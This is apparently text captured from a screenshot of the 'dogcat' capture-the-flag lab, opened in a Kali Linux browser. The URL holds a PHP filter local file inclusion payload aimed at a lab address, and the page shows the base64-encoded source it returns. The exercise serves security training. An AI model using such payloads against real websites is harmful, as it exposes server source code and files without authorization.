 10.10.4.120/?view=php://filter/convert.base64-encode/resource=dog
Burp
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec XSS Hunter
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!PGltZyBzcmM9ImRvZ3MvPD9waHAgZWNobyByYW5kKDEsIDEwKTsgPz4uanBnIiAvPg0K